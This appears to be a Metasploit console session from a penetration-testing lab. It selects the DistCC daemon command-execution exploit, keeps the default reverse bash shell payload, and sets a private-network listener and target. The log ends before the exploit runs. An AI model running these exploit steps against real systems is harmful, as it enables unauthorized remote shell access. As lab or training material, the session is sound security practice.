 msf6 > search distccd v1
[-] No results from search
msf6 > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.0.101
RHOSTS => 192.168.0.101